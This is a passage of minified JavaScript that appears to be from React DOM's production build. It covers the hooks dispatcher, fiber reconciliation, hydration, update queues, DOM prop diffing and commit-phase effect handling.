Eo(e){So(ko.current);var t=So(_o.current),n=rr(t,e.type);t!==n&&(Ar(xo,e),Ar(_o,n))}function Co(e){xo.current===e&&(Or(_o),Or(xo))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,Lo=32,No=64,Mo=128,Do=$e.ReactCurrentDispatcher,Ho=0,Ro=null,Wo=null,zo=null,Uo=null,Bo=null,qo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Ho=a,Ro=t,zo=null!==e?e.memoizedState:null,Do.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,qo=Uo,Vo=Bo=Wo=null,Do.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Do.current=da,(e=Ro).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Wo&&null!==Wo.next,Ho=0,qo=Bo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Do.current=da,Ho=0,qo=Bo=Uo=zo=Wo=Ro=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Bo?Uo=Bo=e:Bo=Bo.next=e,Bo}function na(){if(null!==qo)qo=(Bo=qo).next,zo=null!==(Wo=zo)?Wo.next:null;else{null===zo&&i("310");var e={memoizedState:(Wo=zo).memoizedState,baseState:Wo.baseState,queue:Wo.queue,baseUpdate:Wo.baseUpdate,next:null};Bo=null===Bo?Uo=e:Bo.next=e,zo=Wo.next}return Bo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Ho?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Wo){var i=Wo.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Ro||null!==r&&r===Ro)if(Ko=!0,e={expirationTime:Ho,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Pu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:Ba,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:Ba,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:Ba,useEffect:function(e,t){return ia(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|Lo,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Ro,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Ro,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:Ba,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Ba,useEffect:function(e,t){return ua(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|Lo,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ya(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ga(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ga(e,t)){if(!(t=Tr(n))||!ga(e,t))return e.effectTag|=2,va=!1,void(ma=e);ya(ma,n)}ma=e,ha=Pr(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ya(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):go(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function Ea(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Na(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?Na(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Lr:Ir.current;return a=Nr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?Ba(s):Nr(t,s=Mr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?Ba(s):Nr(t,s=Mr(n)?Lr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),Na(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=go(t,e.child,null,a),t.child=go(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Rr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Rr(0,t.context,!1),To(e,t.containerInfo)}function La(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=go(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=go(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function Na(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Da=null,Ha=null,Ra=null;function Wa(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Da=e,Ra=Ha=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function Ba(e,t){return Ra!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ra=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Ha?(null===Da&&i("308"),Ha=t,Da.contextDependencies={first:t,expirationTime:0}):Ha=Ha.next=t),e._currentValue}var qa=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:qa,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case qa:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof qr&&qr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function yi(e){return 5===e.tag||3===e.tag||4===e.tag}function gi(e){e:{for(var t=e.return;null!==t;){if(yi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||yi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[N]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):gt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Pu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ri?Ri=new Set([this]):Ri.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Dr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Po(),Hr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Po(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Pi=$e.ReactCurrentOwner,Ei=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Li=null,Ni=!1,Mi=null,Di=null,Hi=null,Ri=null;function Wi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Dr();break;case 3:Po(),Hr();break;case 5:Co(t);break;case 4:Po();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Li;){var e=Li.effectTag;if(16&e&&ur(Li.stateNode,""),128&e){var t=Li.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:gi(Li),Li.effectTag&=-3;break;case 6:gi(Li),Li.effectTag&=-3,wi(Li.alternate,Li);break;case 4:wi(Li.alternate,Li);break;case 8:bi(e=Li),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Li=Li.nextEffect}}function Ui(){for(;null!==Li;){if(256&Li.effectTag)e:{var e=Li.alternate,t=Li;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Li=Li.nextEffect}}function Bi(e,t){for(;null!==Li;){var n=Li.effectTag;if(36&n){var r=Li.alternate,o=Li,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,Lo,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 